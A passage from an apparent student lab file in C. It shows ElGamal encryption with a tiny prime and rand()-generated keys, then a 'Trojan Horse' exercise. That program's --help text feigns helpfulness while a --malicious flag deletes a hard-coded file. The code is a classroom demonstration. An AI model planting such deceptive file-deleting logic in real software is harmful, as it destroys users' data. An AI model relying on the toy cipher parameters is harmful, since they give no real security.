}void encrypt(char* msg, LL q, LL h, LL g, LL* en_msg, int size, LL* p) {

LL k = gen_key(q);

LL s = mod_exp(h, k, q);

*p = mod_exp(g, k, q);

printf("g^k used: %lld\n", *p);

printf("g^ak used: %lld\n", s);

for (int i = 0; i < size; i++) {

en_msg[i] = (msg[i] * s) % q;

}}void decrypt(LL* en_msg, LL p, LL key, LL q, char* dr_msg, int size) {

LL s = mod_exp(p, key, q);

LL s_inv = mod_inv(s, q);

for (int i = 0; i < size; i++) {

dr_msg[i] = (en_msg[i] * s_inv) % q;

}

dr_msg[size] = '\0';

}

int main() {

srand(time(0));

char msg[100];

printf("Enter the message: ");

fgets(msg, sizeof(msg), stdin);

msg[strcspn(msg, "\n")] = '\0';

printf("Original Message: %s\n", msg);

LL q = 7919;

LL g = rand() % (q - 2) + 2;

LL key = gen_key(q);

LL h = mod_exp(g, key, q);

printf("g used: %lld\n", g);

printf("g^a used: %lld\n", h);

int size = strlen(msg);

LL en_msg[size];

LL p;

encrypt(msg, q, h, g, en_msg, size, &p);

printf("Encrypted Message: ");

for (int i = 0; i < size; i++)

printf("%lld ", en_msg[i]);

printf("\n");

char dr_msg[size + 1];

decrypt(en_msg, p, key, q, dr_msg, size);

printf("Decrypted Message: %s\n", dr_msg);

return 0;

}

**Output:**



**Lab 19: Write a malicious logic code (Trojan Horse/Virus) program that performs some malicious works.**

**Code:**

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <errno.h>

#include <windows.h>

void malicious_payload() {

const char *filename = "C:\\Users\\PC\\Documents\\prime college\\Fifth Semester\\samyak manandhar\\CRYPTOGRAPHY\\secret.txt";

if (DeleteFileA(filename)) {

printf("File '%s' deleted successfully.\n", filename);

} else {

printf("Error deleting file '%s': %d\n", filename, GetLastError());

}}int main(int argc, char *argv[]) {

if (argc > 1 && strcmp(argv[1], "--help") == 0) {

printf("This program does something helpful... (or so it seems)\n");

return 0;

}if (argc > 1 && strcmp(argv[1], "--malicious") == 0) {

malicious_payload();

} printf("Program executed normally.\n");

printf("SAMYAK MANANDHAR 79010513");

return 0;

}

**Output:**

